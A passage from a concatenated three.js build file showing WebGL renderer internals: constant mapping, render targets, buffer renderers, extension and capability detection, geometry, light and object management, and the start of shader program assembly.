		state.bindTexture( target, null );

	}

	// Fallback filters for non-power-of-2 textures

	function filterFallback ( f ) {

		if ( f === THREE.NearestFilter || f === THREE.NearestMipMapNearestFilter || f === THREE.NearestMipMapLinearFilter ) {

			return _gl.NEAREST;

		}

		return _gl.LINEAR;

	}

	// Map three.js constants to WebGL constants

	function paramThreeToGL ( p ) {

		var extension;

		if ( p === THREE.RepeatWrapping ) return _gl.REPEAT;
		if ( p === THREE.ClampToEdgeWrapping ) return _gl.CLAMP_TO_EDGE;
		if ( p === THREE.MirroredRepeatWrapping ) return _gl.MIRRORED_REPEAT;

		if ( p === THREE.NearestFilter ) return _gl.NEAREST;
		if ( p === THREE.NearestMipMapNearestFilter ) return _gl.NEAREST_MIPMAP_NEAREST;
		if ( p === THREE.NearestMipMapLinearFilter ) return _gl.NEAREST_MIPMAP_LINEAR;

		if ( p === THREE.LinearFilter ) return _gl.LINEAR;
		if ( p === THREE.LinearMipMapNearestFilter ) return _gl.LINEAR_MIPMAP_NEAREST;
		if ( p === THREE.LinearMipMapLinearFilter ) return _gl.LINEAR_MIPMAP_LINEAR;

		if ( p === THREE.UnsignedByteType ) return _gl.UNSIGNED_BYTE;
		if ( p === THREE.UnsignedShort4444Type ) return _gl.UNSIGNED_SHORT_4_4_4_4;
		if ( p === THREE.UnsignedShort5551Type ) return _gl.UNSIGNED_SHORT_5_5_5_1;
		if ( p === THREE.UnsignedShort565Type ) return _gl.UNSIGNED_SHORT_5_6_5;

		if ( p === THREE.ByteType ) return _gl.BYTE;
		if ( p === THREE.ShortType ) return _gl.SHORT;
		if ( p === THREE.UnsignedShortType ) return _gl.UNSIGNED_SHORT;
		if ( p === THREE.IntType ) return _gl.INT;
		if ( p === THREE.UnsignedIntType ) return _gl.UNSIGNED_INT;
		if ( p === THREE.FloatType ) return _gl.FLOAT;

		extension = extensions.get( 'OES_texture_half_float' );

		if ( extension !== null ) {

			if ( p === THREE.HalfFloatType ) return extension.HALF_FLOAT_OES;

		}

		if ( p === THREE.AlphaFormat ) return _gl.ALPHA;
		if ( p === THREE.RGBFormat ) return _gl.RGB;
		if ( p === THREE.RGBAFormat ) return _gl.RGBA;
		if ( p === THREE.LuminanceFormat ) return _gl.LUMINANCE;
		if ( p === THREE.LuminanceAlphaFormat ) return _gl.LUMINANCE_ALPHA;

		if ( p === THREE.AddEquation ) return _gl.FUNC_ADD;
		if ( p === THREE.SubtractEquation ) return _gl.FUNC_SUBTRACT;
		if ( p === THREE.ReverseSubtractEquation ) return _gl.FUNC_REVERSE_SUBTRACT;

		if ( p === THREE.ZeroFactor ) return _gl.ZERO;
		if ( p === THREE.OneFactor ) return _gl.ONE;
		if ( p === THREE.SrcColorFactor ) return _gl.SRC_COLOR;
		if ( p === THREE.OneMinusSrcColorFactor ) return _gl.ONE_MINUS_SRC_COLOR;
		if ( p === THREE.SrcAlphaFactor ) return _gl.SRC_ALPHA;
		if ( p === THREE.OneMinusSrcAlphaFactor ) return _gl.ONE_MINUS_SRC_ALPHA;
		if ( p === THREE.DstAlphaFactor ) return _gl.DST_ALPHA;
		if ( p === THREE.OneMinusDstAlphaFactor ) return _gl.ONE_MINUS_DST_ALPHA;

		if ( p === THREE.DstColorFactor ) return _gl.DST_COLOR;
		if ( p === THREE.OneMinusDstColorFactor ) return _gl.ONE_MINUS_DST_COLOR;
		if ( p === THREE.SrcAlphaSaturateFactor ) return _gl.SRC_ALPHA_SATURATE;

		extension = extensions.get( 'WEBGL_compressed_texture_s3tc' );

		if ( extension !== null ) {

			if ( p === THREE.RGB_S3TC_DXT1_Format ) return extension.COMPRESSED_RGB_S3TC_DXT1_EXT;
			if ( p === THREE.RGBA_S3TC_DXT1_Format ) return extension.COMPRESSED_RGBA_S3TC_DXT1_EXT;
			if ( p === THREE.RGBA_S3TC_DXT3_Format ) return extension.COMPRESSED_RGBA_S3TC_DXT3_EXT;
			if ( p === THREE.RGBA_S3TC_DXT5_Format ) return extension.COMPRESSED_RGBA_S3TC_DXT5_EXT;

		}

		extension = extensions.get( 'WEBGL_compressed_texture_pvrtc' );

		if ( extension !== null ) {

			if ( p === THREE.RGB_PVRTC_4BPPV1_Format ) return extension.COMPRESSED_RGB_PVRTC_4BPPV1_IMG;
			if ( p === THREE.RGB_PVRTC_2BPPV1_Format ) return extension.COMPRESSED_RGB_PVRTC_2BPPV1_IMG;
			if ( p === THREE.RGBA_PVRTC_4BPPV1_Format ) return extension.COMPRESSED_RGBA_PVRTC_4BPPV1_IMG;
			if ( p === THREE.RGBA_PVRTC_2BPPV1_Format ) return extension.COMPRESSED_RGBA_PVRTC_2BPPV1_IMG;

		}

		extension = extensions.get( 'WEBGL_compressed_texture_etc1' );

		if ( extension !== null ) {

			if ( p === THREE.RGB_ETC1_Format ) return extension.COMPRESSED_RGB_ETC1_WEBGL;

		}

		extension = extensions.get( 'EXT_blend_minmax' );

		if ( extension !== null ) {

			if ( p === THREE.MinEquation ) return extension.MIN_EXT;
			if ( p === THREE.MaxEquation ) return extension.MAX_EXT;

		}

		return 0;

	}

};

// File:src/renderers/WebGLRenderTarget.js

/**
 * @author szimek / https://github.com/szimek/
 * @author alteredq / http://alteredqualia.com/
 * @author Marius Kintel / https://github.com/kintel
 */

/*
 In options, we can specify:
 * Texture parameters for an auto-generated target texture
 * depthBuffer/stencilBuffer: Booleans to indicate if we should generate these buffers
*/
THREE.WebGLRenderTarget = function ( width, height, options ) {

	this.uuid = THREE.Math.generateUUID();

	this.width = width;
	this.height = height;

	this.scissor = new THREE.Vector4( 0, 0, width, height );
	this.scissorTest = false;

	this.viewport = new THREE.Vector4( 0, 0, width, height );

	options = options || {};

	if ( options.minFilter === undefined ) options.minFilter = THREE.LinearFilter;

	this.texture = new THREE.Texture( undefined, undefined, options.wrapS, options.wrapT, options.magFilter, options.minFilter, options.format, options.type, options.anisotropy );

	this.depthBuffer = options.depthBuffer !== undefined ? options.depthBuffer : true;
	this.stencilBuffer = options.stencilBuffer !== undefined ? options.stencilBuffer : true;

};

THREE.WebGLRenderTarget.prototype = {

	constructor: THREE.WebGLRenderTarget,

	setSize: function ( width, height ) {

		if ( this.width !== width || this.height !== height ) {

			this.width = width;
			this.height = height;

			this.dispose();

		}

		this.viewport.set( 0, 0, width, height );
		this.scissor.set( 0, 0, width, height );

	},

	clone: function () {

		return new this.constructor().copy( this );

	},

	copy: function ( source ) {

		this.width = source.width;
		this.height = source.height;

		this.viewport.copy( source.viewport );

		this.texture = source.texture.clone();

		this.depthBuffer = source.depthBuffer;
		this.stencilBuffer = source.stencilBuffer;

		return this;

	},

	dispose: function () {

		this.dispatchEvent( { type: 'dispose' } );

	}

};

THREE.EventDispatcher.prototype.apply( THREE.WebGLRenderTarget.prototype );

// File:src/renderers/WebGLRenderTargetCube.js

/**
 * @author alteredq / http://alteredqualia.com
 */

THREE.WebGLRenderTargetCube = function ( width, height, options ) {

	THREE.WebGLRenderTarget.call( this, width, height, options );

	this.activeCubeFace = 0; // PX 0, NX 1, PY 2, NY 3, PZ 4, NZ 5
	this.activeMipMapLevel = 0;

};

THREE.WebGLRenderTargetCube.prototype = Object.create( THREE.WebGLRenderTarget.prototype );
THREE.WebGLRenderTargetCube.prototype.constructor = THREE.WebGLRenderTargetCube;

// File:src/renderers/webgl/WebGLBufferRenderer.js

/**
* @author mrdoob / http://mrdoob.com/
*/

THREE.WebGLBufferRenderer = function ( _gl, extensions, _infoRender ) {

	var mode;

	function setMode( value ) {

		mode = value;

	}

	function render( start, count ) {

		_gl.drawArrays( mode, start, count );

		_infoRender.calls ++;
		_infoRender.vertices += count;
		if ( mode === _gl.TRIANGLES ) _infoRender.faces += count / 3;

	}

	function renderInstances( geometry ) {

		var extension = extensions.get( 'ANGLE_instanced_arrays' );

		if ( extension === null ) {

			console.error( 'THREE.WebGLBufferRenderer: using THREE.InstancedBufferGeometry but hardware does not support extension ANGLE_instanced_arrays.' );
			return;

		}

		var position = geometry.attributes.position;

		var count = 0;

		if ( position instanceof THREE.InterleavedBufferAttribute ) {

			count = position.data.count;

			extension.drawArraysInstancedANGLE( mode, 0, count, geometry.maxInstancedCount );

		} else {

			count = position.count;

			extension.drawArraysInstancedANGLE( mode, 0, count, geometry.maxInstancedCount );

		}

		_infoRender.calls ++;
		_infoRender.vertices += count * geometry.maxInstancedCount;
		if ( mode === _gl.TRIANGLES ) _infoRender.faces += geometry.maxInstancedCount * count / 3;

	}

	this.setMode = setMode;
	this.render = render;
	this.renderInstances = renderInstances;

};

// File:src/renderers/webgl/WebGLIndexedBufferRenderer.js

/**
* @author mrdoob / http://mrdoob.com/
*/

THREE.WebGLIndexedBufferRenderer = function ( _gl, extensions, _infoRender ) {

	var mode;

	function setMode( value ) {

		mode = value;

	}

	var type, size;

	function setIndex( index ) {

		if ( index.array instanceof Uint32Array && extensions.get( 'OES_element_index_uint' ) ) {

			type = _gl.UNSIGNED_INT;
			size = 4;

		} else {

			type = _gl.UNSIGNED_SHORT;
			size = 2;

		}

	}

	function render( start, count ) {

		_gl.drawElements( mode, count, type, start * size );

		_infoRender.calls ++;
		_infoRender.vertices += count;
		if ( mode === _gl.TRIANGLES ) _infoRender.faces += count / 3;

	}

	function renderInstances( geometry, start, count ) {

		var extension = extensions.get( 'ANGLE_instanced_arrays' );

		if ( extension === null ) {

			console.error( 'THREE.WebGLBufferRenderer: using THREE.InstancedBufferGeometry but hardware does not support extension ANGLE_instanced_arrays.' );
			return;

		}

		extension.drawElementsInstancedANGLE( mode, count, type, start * size, geometry.maxInstancedCount );

		_infoRender.calls ++;
		_infoRender.vertices += count * geometry.maxInstancedCount;
		if ( mode === _gl.TRIANGLES ) _infoRender.faces += geometry.maxInstancedCount * count / 3;
	}

	this.setMode = setMode;
	this.setIndex = setIndex;
	this.render = render;
	this.renderInstances = renderInstances;

};

// File:src/renderers/webgl/WebGLExtensions.js

/**
* @author mrdoob / http://mrdoob.com/
*/

THREE.WebGLExtensions = function ( gl ) {

	var extensions = {};

	this.get = function ( name ) {

		if ( extensions[ name ] !== undefined ) {

			return extensions[ name ];

		}

		var extension;

		switch ( name ) {

			case 'EXT_texture_filter_anisotropic':
				extension = gl.getExtension( 'EXT_texture_filter_anisotropic' ) || gl.getExtension( 'MOZ_EXT_texture_filter_anisotropic' ) || gl.getExtension( 'WEBKIT_EXT_texture_filter_anisotropic' );
				break;

			case 'WEBGL_compressed_texture_s3tc':
				extension = gl.getExtension( 'WEBGL_compressed_texture_s3tc' ) || gl.getExtension( 'MOZ_WEBGL_compressed_texture_s3tc' ) || gl.getExtension( 'WEBKIT_WEBGL_compressed_texture_s3tc' );
				break;

			case 'WEBGL_compressed_texture_pvrtc':
				extension = gl.getExtension( 'WEBGL_compressed_texture_pvrtc' ) || gl.getExtension( 'WEBKIT_WEBGL_compressed_texture_pvrtc' );
				break;

			case 'WEBGL_compressed_texture_etc1':
				extension = gl.getExtension( 'WEBGL_compressed_texture_etc1' );
				break;

			default:
				extension = gl.getExtension( name );

		}

		if ( extension === null ) {

			console.warn( 'THREE.WebGLRenderer: ' + name + ' extension not supported.' );

		}

		extensions[ name ] = extension;

		return extension;

	};

};

// File:src/renderers/webgl/WebGLCapabilities.js

THREE.WebGLCapabilities = function ( gl, extensions, parameters ) {

	function getMaxPrecision( precision ) {

		if ( precision === 'highp' ) {

			if ( gl.getShaderPrecisionFormat( gl.VERTEX_SHADER, gl.HIGH_FLOAT ).precision > 0 &&
			     gl.getShaderPrecisionFormat( gl.FRAGMENT_SHADER, gl.HIGH_FLOAT ).precision > 0 ) {

				return 'highp';

			}

			precision = 'mediump';

		}

		if ( precision === 'mediump' ) {

			if ( gl.getShaderPrecisionFormat( gl.VERTEX_SHADER, gl.MEDIUM_FLOAT ).precision > 0 &&
			     gl.getShaderPrecisionFormat( gl.FRAGMENT_SHADER, gl.MEDIUM_FLOAT ).precision > 0 ) {

				return 'mediump';

			}

		}

		return 'lowp';

	}

	this.getMaxPrecision = getMaxPrecision;

	this.precision = parameters.precision !== undefined ? parameters.precision : 'highp',
	this.logarithmicDepthBuffer = parameters.logarithmicDepthBuffer !== undefined ? parameters.logarithmicDepthBuffer : false;

	this.maxTextures = gl.getParameter( gl.MAX_TEXTURE_IMAGE_UNITS );
	this.maxVertexTextures = gl.getParameter( gl.MAX_VERTEX_TEXTURE_IMAGE_UNITS );
	this.maxTextureSize = gl.getParameter( gl.MAX_TEXTURE_SIZE );
	this.maxCubemapSize = gl.getParameter( gl.MAX_CUBE_MAP_TEXTURE_SIZE );

	this.maxAttributes = gl.getParameter( gl.MAX_VERTEX_ATTRIBS );
	this.maxVertexUniforms = gl.getParameter( gl.MAX_VERTEX_UNIFORM_VECTORS );
	this.maxVaryings = gl.getParameter( gl.MAX_VARYING_VECTORS );
	this.maxFragmentUniforms = gl.getParameter( gl.MAX_FRAGMENT_UNIFORM_VECTORS );

	this.vertexTextures = this.maxVertexTextures > 0;
	this.floatFragmentTextures = !! extensions.get( 'OES_texture_float' );
	this.floatVertexTextures = this.vertexTextures && this.floatFragmentTextures;

	var _maxPrecision = getMaxPrecision( this.precision );

	if ( _maxPrecision !== this.precision ) {

		console.warn( 'THREE.WebGLRenderer:', this.precision, 'not supported, using', _maxPrecision, 'instead.' );
		this.precision = _maxPrecision;

	}

	if ( this.logarithmicDepthBuffer ) {

		this.logarithmicDepthBuffer = !! extensions.get( 'EXT_frag_depth' );

	}

};

// File:src/renderers/webgl/WebGLGeometries.js

/**
* @author mrdoob / http://mrdoob.com/
*/

THREE.WebGLGeometries = function ( gl, properties, info ) {

	var geometries = {};

	function get( object ) {

		var geometry = object.geometry;

		if ( geometries[ geometry.id ] !== undefined ) {

			return geometries[ geometry.id ];

		}

		geometry.addEventListener( 'dispose', onGeometryDispose );

		var buffergeometry;

		if ( geometry instanceof THREE.BufferGeometry ) {

			buffergeometry = geometry;

		} else if ( geometry instanceof THREE.Geometry ) {

			if ( geometry._bufferGeometry === undefined ) {

				geometry._bufferGeometry = new THREE.BufferGeometry().setFromObject( object );

			}

			buffergeometry = geometry._bufferGeometry;

		}

		geometries[ geometry.id ] = buffergeometry;

		info.memory.geometries ++;

		return buffergeometry;

	}

	function onGeometryDispose( event ) {

		var geometry = event.target;
		var buffergeometry = geometries[ geometry.id ];

		if ( buffergeometry.index !== null ) {

			deleteAttribute( buffergeometry.index );

		}

		deleteAttributes( buffergeometry.attributes );

		geometry.removeEventListener( 'dispose', onGeometryDispose );

		delete geometries[ geometry.id ];

		// TODO

		var property = properties.get( geometry );

		if ( property.wireframe ) {

			deleteAttribute( property.wireframe );

		}

		properties.delete( geometry );

		var bufferproperty = properties.get( buffergeometry );

		if ( bufferproperty.wireframe ) {

			deleteAttribute( bufferproperty.wireframe );

		}

		properties.delete( buffergeometry );

		//

		info.memory.geometries --;

	}

	function getAttributeBuffer( attribute ) {

		if ( attribute instanceof THREE.InterleavedBufferAttribute ) {

			return properties.get( attribute.data ).__webglBuffer;

		}

		return properties.get( attribute ).__webglBuffer;

	}

	function deleteAttribute( attribute ) {

		var buffer = getAttributeBuffer( attribute );

		if ( buffer !== undefined ) {

			gl.deleteBuffer( buffer );
			removeAttributeBuffer( attribute );

		}

	}

	function deleteAttributes( attributes ) {

		for ( var name in attributes ) {

			deleteAttribute( attributes[ name ] );

		}

	}

	function removeAttributeBuffer( attribute ) {

		if ( attribute instanceof THREE.InterleavedBufferAttribute ) {

			properties.delete( attribute.data );

		} else {

			properties.delete( attribute );

		}

	}

	this.get = get;

};

// File:src/renderers/webgl/WebGLLights.js

/**
* @author mrdoob / http://mrdoob.com/
*/

THREE.WebGLLights = function () {

	var lights = {};

	this.get = function ( light ) {

		if ( lights[ light.id ] !== undefined ) {

			return lights[ light.id ];

		}

		var uniforms;

		switch ( light.type ) {

			case 'DirectionalLight':
				uniforms = {
					direction: new THREE.Vector3(),
					color: new THREE.Color(),

					shadow: false,
					shadowBias: 0,
					shadowRadius: 1,
					shadowMapSize: new THREE.Vector2()
				};
				break;

			case 'SpotLight':
				uniforms = {
					position: new THREE.Vector3(),
					direction: new THREE.Vector3(),
					color: new THREE.Color(),
					distance: 0,
					coneCos: 0,
					penumbraCos: 0,
					decay: 0,

					shadow: false,
					shadowBias: 0,
					shadowRadius: 1,
					shadowMapSize: new THREE.Vector2()
				};
				break;

			case 'PointLight':
				uniforms = {
					position: new THREE.Vector3(),
					color: new THREE.Color(),
					distance: 0,
					decay: 0,

					shadow: false,
					shadowBias: 0,
					shadowRadius: 1,
					shadowMapSize: new THREE.Vector2()
				};
				break;

			case 'HemisphereLight':
				uniforms = {
					direction: new THREE.Vector3(),
					skyColor: new THREE.Color(),
					groundColor: new THREE.Color()
				};
				break;

		}

		lights[ light.id ] = uniforms;

		return uniforms;

	};

};

// File:src/renderers/webgl/WebGLObjects.js

/**
* @author mrdoob / http://mrdoob.com/
*/

THREE.WebGLObjects = function ( gl, properties, info ) {

	var geometries = new THREE.WebGLGeometries( gl, properties, info );

	//

	function update( object ) {

		// TODO: Avoid updating twice (when using shadowMap). Maybe add frame counter.

		var geometry = geometries.get( object );

		if ( object.geometry instanceof THREE.Geometry ) {

			geometry.updateFromObject( object );

		}

		var index = geometry.index;
		var attributes = geometry.attributes;

		if ( index !== null ) {

			updateAttribute( index, gl.ELEMENT_ARRAY_BUFFER );

		}

		for ( var name in attributes ) {

			updateAttribute( attributes[ name ], gl.ARRAY_BUFFER );

		}

		// morph targets

		var morphAttributes = geometry.morphAttributes;

		for ( var name in morphAttributes ) {

			var array = morphAttributes[ name ];

			for ( var i = 0, l = array.length; i < l; i ++ ) {

				updateAttribute( array[ i ], gl.ARRAY_BUFFER );

			}

		}

		return geometry;

	}

	function updateAttribute( attribute, bufferType ) {

		var data = ( attribute instanceof THREE.InterleavedBufferAttribute ) ? attribute.data : attribute;

		var attributeProperties = properties.get( data );

		if ( attributeProperties.__webglBuffer === undefined ) {

			createBuffer( attributeProperties, data, bufferType );

		} else if ( attributeProperties.version !== data.version ) {

			updateBuffer( attributeProperties, data, bufferType );

		}

	}

	function createBuffer( attributeProperties, data, bufferType ) {

		attributeProperties.__webglBuffer = gl.createBuffer();
		gl.bindBuffer( bufferType, attributeProperties.__webglBuffer );

		var usage = data.dynamic ? gl.DYNAMIC_DRAW : gl.STATIC_DRAW;

		gl.bufferData( bufferType, data.array, usage );

		attributeProperties.version = data.version;

	}

	function updateBuffer( attributeProperties, data, bufferType ) {

		gl.bindBuffer( bufferType, attributeProperties.__webglBuffer );

		if ( data.dynamic === false || data.updateRange.count === - 1 ) {

			// Not using update ranges

			gl.bufferSubData( bufferType, 0, data.array );

		} else if ( data.updateRange.count === 0 ) {

			console.error( 'THREE.WebGLObjects.updateBuffer: dynamic THREE.BufferAttribute marked as needsUpdate but updateRange.count is 0, ensure you are using set methods or updating manually.' );

		} else {

			gl.bufferSubData( bufferType, data.updateRange.offset * data.array.BYTES_PER_ELEMENT,
							  data.array.subarray( data.updateRange.offset, data.updateRange.offset + data.updateRange.count ) );

			data.updateRange.count = 0; // reset range

		}

		attributeProperties.version = data.version;

	}

	function getAttributeBuffer( attribute ) {

		if ( attribute instanceof THREE.InterleavedBufferAttribute ) {

			return properties.get( attribute.data ).__webglBuffer;

		}

		return properties.get( attribute ).__webglBuffer;

	}

	function getWireframeAttribute( geometry ) {

		var property = properties.get( geometry );

		if ( property.wireframe !== undefined ) {

			return property.wireframe;

		}

		var indices = [];

		var index = geometry.index;
		var attributes = geometry.attributes;
		var position = attributes.position;

		// console.time( 'wireframe' );

		if ( index !== null ) {

			var edges = {};
			var array = index.array;

			for ( var i = 0, l = array.length; i < l; i += 3 ) {

				var a = array[ i + 0 ];
				var b = array[ i + 1 ];
				var c = array[ i + 2 ];

				if ( checkEdge( edges, a, b ) ) indices.push( a, b );
				if ( checkEdge( edges, b, c ) ) indices.push( b, c );
				if ( checkEdge( edges, c, a ) ) indices.push( c, a );

			}

		} else {

			var array = attributes.position.array;

			for ( var i = 0, l = ( array.length / 3 ) - 1; i < l; i += 3 ) {

				var a = i + 0;
				var b = i + 1;
				var c = i + 2;

				indices.push( a, b, b, c, c, a );

			}

		}

		// console.timeEnd( 'wireframe' );

		var TypeArray = position.count > 65535 ? Uint32Array : Uint16Array;
		var attribute = new THREE.BufferAttribute( new TypeArray( indices ), 1 );

		updateAttribute( attribute, gl.ELEMENT_ARRAY_BUFFER );

		property.wireframe = attribute;

		return attribute;

	}

	function checkEdge( edges, a, b ) {

		if ( a > b ) {

			var tmp = a;
			a = b;
			b = tmp;

		}

		var list = edges[ a ];

		if ( list === undefined ) {

			edges[ a ] = [ b ];
			return true;

		} else if ( list.indexOf( b ) === -1 ) {

			list.push( b );
			return true;

		}

		return false;

	}

	this.getAttributeBuffer = getAttributeBuffer;
	this.getWireframeAttribute = getWireframeAttribute;

	this.update = update;

};

// File:src/renderers/webgl/WebGLProgram.js

THREE.WebGLProgram = ( function () {

	var programIdCount = 0;

	// TODO: Combine the regex
	var structRe = /^([\w\d_]+)\.([\w\d_]+)$/;
	var arrayStructRe = /^([\w\d_]+)\[(\d+)\]\.([\w\d_]+)$/;
	var arrayRe = /^([\w\d_]+)\[0\]$/;

	function getEncodingComponents( encoding ) {

		switch ( encoding ) {

			case THREE.LinearEncoding:
				return [ 'Linear','( value )' ];
			case THREE.sRGBEncoding:
				return [ 'sRGB','( value )' ];
			case THREE.RGBEEncoding:
				return [ 'RGBE','( value )' ];
			case THREE.RGBM7Encoding:
				return [ 'RGBM','( value, 7.0 )' ];
			case THREE.RGBM16Encoding:
				return [ 'RGBM','( value, 16.0 )' ];
			case THREE.RGBDEncoding:
				return [ 'RGBD','( value, 256.0 )' ];
			case THREE.GammaEncoding:
				return [ 'Gamma','( value, float( GAMMA_FACTOR ) )' ];
			default:
				throw new Error( 'unsupported encoding: ' + encoding );

		}

	}

	function getTexelDecodingFunction( functionName, encoding ) {

		var components = getEncodingComponents( encoding );
		return "vec4 " + functionName + "( vec4 value ) { return " + components[ 0 ] + "ToLinear" + components[ 1 ] + "; }";

	}

	function getTexelEncodingFunction( functionName, encoding ) {

		var components = getEncodingComponents( encoding );
		return "vec4 " + functionName + "( vec4 value ) { return LinearTo" + components[ 0 ] + components[ 1 ] + "; }";

	}

	function getToneMappingFunction( functionName, toneMapping ) {

		var toneMappingName;

		switch ( toneMapping ) {

			case THREE.LinearToneMapping:
				toneMappingName = "Linear";
				break;

			case THREE.ReinhardToneMapping:
				toneMappingName = "Reinhard";
				break;

			case THREE.Uncharted2ToneMapping:
				toneMappingName = "Uncharted2";
				break;

			case THREE.CineonToneMapping:
				toneMappingName = "OptimizedCineon";
				break;

			default:
				throw new Error( 'unsupported toneMapping: ' + toneMapping );

		}

		return "vec3 " + functionName + "( vec3 color ) { return " + toneMappingName + "ToneMapping( color ); }";

	}

	function generateExtensions( extensions, parameters, rendererExtensions ) {

		extensions = extensions || {};

		var chunks = [
			( extensions.derivatives || parameters.envMapCubeUV || parameters.bumpMap || parameters.normalMap || parameters.flatShading ) ? '#extension GL_OES_standard_derivatives : enable' : '',
			( extensions.fragDepth || parameters.logarithmicDepthBuffer ) && rendererExtensions.get( 'EXT_frag_depth' ) ? '#extension GL_EXT_frag_depth : enable' : '',
			( extensions.drawBuffers ) && rendererExtensions.get( 'WEBGL_draw_buffers' ) ? '#extension GL_EXT_draw_buffers : require' : '',
			( extensions.shaderTextureLOD || parameters.envMap ) && rendererExtensions.get( 'EXT_shader_texture_lod' ) ? '#extension GL_EXT_shader_texture_lod : enable' : '',
		];

		return chunks.filter( filterEmptyLine ).join( '\n' );

	}

	function generateDefines( defines ) {

		var chunks = [];

		for ( var name in defines ) {

			var value = defines[ name ];

			if ( value === false ) continue;

			chunks.push( '#define ' + name + ' ' + value );

		}

		return chunks.join( '\n' );

	}

	function fetchUniformLocations( gl, program, identifiers ) {

		var uniforms = {};

		var n = gl.getProgramParameter( program, gl.ACTIVE_UNIFORMS );

		for ( var i = 0; i < n; i ++ ) {

			var info = gl.getActiveUniform( program, i );
			var name = info.name;
			var location = gl.getUniformLocation( program, name );

			//console.log("THREE.WebGLProgram: ACTIVE UNIFORM:", name);

			var matches = structRe.exec( name );
			if ( matches ) {

				var structName = matches[ 1 ];
				var structProperty = matches[ 2 ];

				var uniformsStruct = uniforms[ structName ];

				if ( ! uniformsStruct ) {

					uniformsStruct = uniforms[ structName ] = {};

				}

				uniformsStruct[ structProperty ] = location;

				continue;

			}

			matches = arrayStructRe.exec( name );

			if ( matches ) {

				var arrayName = matches[ 1 ];
				var arrayIndex = matches[ 2 ];
				var arrayProperty = matches[ 3 ];

				var uniformsArray = uniforms[ arrayName ];

				if ( ! uniformsArray ) {

					uniformsArray = uniforms[ arrayName ] = [];

				}

				var uniformsArrayIndex = uniformsArray[ arrayIndex ];

				if ( ! uniformsArrayIndex ) {

					uniformsArrayIndex = uniformsArray[ arrayIndex ] = {};

				}

				uniformsArrayIndex[ arrayProperty ] = location;

				continue;

			}

			matches = arrayRe.exec( name );

			if ( matches ) {

				var arrayName = matches[ 1 ];

				uniforms[ arrayName ] = location;

				continue;

			}

			uniforms[ name ] = location;

		}

		return uniforms;

	}

	function fetchAttributeLocations( gl, program, identifiers ) {

		var attributes = {};

		var n = gl.getProgramParameter( program, gl.ACTIVE_ATTRIBUTES );

		for ( var i = 0; i < n; i ++ ) {

			var info = gl.getActiveAttrib( program, i );
			var name = info.name;

			// console.log("THREE.WebGLProgram: ACTIVE VERTEX ATTRIBUTE:", name, i );

			attributes[ name ] = gl.getAttribLocation( program, name );

		}

		return attributes;

	}

	function filterEmptyLine( string ) {

		return string !== '';

	}

	function replaceLightNums( string, parameters ) {

		return string
			.replace( /NUM_DIR_LIGHTS/g, parameters.numDirLights )
			.replace( /NUM_SPOT_LIGHTS/g, parameters.numSpotLights )
			.replace( /NUM_POINT_LIGHTS/g, parameters.numPointLights )
			.replace( /NUM_HEMI_LIGHTS/g, parameters.numHemiLights );

	}

	function parseIncludes( string ) {

		var pattern = /#include +<([\w\d.]+)>/g;

		function replace( match, include ) {

			var replace = THREE.ShaderChunk[ include ];

			if ( replace === undefined ) {

				throw new Error( 'Can not resolve #include <' + include + '>' );

			}

			return parseIncludes( replace );

		}

		return string.replace( pattern, replace );

	}

	function unrollLoops( string ) {

		var pattern = /for \( int i \= (\d+)\; i < (\d+)\; i \+\+ \) \{([\s\S]+?)(?=\})\}/g;

		function replace( match, start, end, snippet ) {

			var unroll = '';

			for ( var i = parseInt( start ); i < parseInt( end ); i ++ ) {

				unroll += snippet.replace( /\[ i \]/g, '[ ' + i + ' ]' );

			}

			return unroll;

		}

		return string.replace( pattern, replace );

	}

	return function WebGLProgram( renderer, code, material, parameters ) {

		var gl = renderer.context;

		var extensions = material.extensions;
		var defines = material.defines;

		var vertexShader = material.__webglShader.vertexShader;
		var fragmentShader = material.__webglShader.fragmentShader;

		var shadowMapTypeDefine = 'SHADOWMAP_TYPE_BASIC';

		if ( parameters.shadowMapType === THREE.PCFShadowMap ) {

			shadowMapTypeDefine = 'SHADOWMAP_TYPE_PCF';

		} else if ( parameters.shadowMapType === THREE.PCFSoftShadowMap ) {

			shadowMapTypeDefine = 'SHADOWMAP_TYPE_PCF_SOFT';

		}

		var envMapTypeDefine = 'ENVMAP_TYPE_CUBE';
		var envMapModeDefine = 'ENVMAP_MODE_REFLECTION';
		var envMapBlendingDefine = 'ENVMAP_BLENDING_MULTIPLY';

		if ( parameters.envMap ) {

			switch ( material.envMap.mapping ) {

				case THREE.CubeReflectionMapping:
				case THREE.CubeRefractionMapping:
					envMapTypeDefine = 'ENVMAP_TYPE_CUBE';
					break;

				case THREE.CubeUVReflectionMapping:
				case THREE.CubeUVRefractionMapping:
					envMapTypeDefine = 'ENVMAP_TYPE_CUBE_UV';
					break;

				case THREE.EquirectangularReflectionMapping:
				case THREE.EquirectangularRefractionMapping:
					envMapTypeDefine = 'ENVMAP_TYPE_EQUIREC';
					break;

				case THREE.SphericalReflectionMapping:
					envMapTypeDefine = 'ENVMAP_TYPE_SPHERE';
					break;

			}

			switch ( material.envMap.mapping ) {

				case THREE.CubeRefractionMapping:
				case THREE.EquirectangularRefractionMapping:
					envMapModeDefine = 'ENVMAP_MODE_REFRACTION';
					break;

			}

			switch ( material.combine ) {

				case THREE.MultiplyOperation:
					envMapBlendingDefine = 'ENVMAP_BLENDING_MULTIPLY';
					break;

				case THREE.MixOperation:
					envMapBlendingDefine = 'ENVMAP_BLENDING_MIX';
					break;

				case THREE.AddOperation:
					envMapBlendingDefine = 'ENVMAP_BLENDING_ADD';
					break;

			}

		}

		var gammaFactorDefine = ( renderer.gammaFactor > 0 ) ? renderer.gammaFactor : 1.0;

		// console.log( 'building new program ' );

		//

		var customExtensions = generateExtensions( extensions, parameters, renderer.extensions );

		var customDefines = generateDefines( defines );

		//

		var program = gl.createProgram();

		var prefixVertex, prefixFragment;

		if ( material instanceof THREE.RawShaderMaterial ) {

			prefixVertex = '';
			prefixFragment = '';

		} else {

			prefixVertex = [

				'precision ' + parameters.precision + ' float;',
				'precision ' + parameters.precision + ' int;',

				'#define SHADER_NAME ' + material.__webglShader.name,

				customDefines,

				parameters.supportsVertexTextures ? '#define VERTEX_TEXTURES' : '',

				'#define GAMMA_FACTOR ' + gammaFactorDefine,

				'#define MAX_BONES ' + parameters.maxBones,

				parameters.map ? '#define USE_MAP' : '',
				parameters.envMap ? '#define USE_ENVMAP' : '',
				parameters.envMap ? '#define ' + envMapModeDefine : '',
				parameters.lightMap ? '#define USE_LIGHTMAP' : '',
				parameters.aoMap ? '#define USE_AOMAP' : '',
				parameters.emissiveMap ? '#define USE_EMISSIVEMAP' : '',
				parameters.bumpMap ? '#define USE_BUMPMAP' : '',
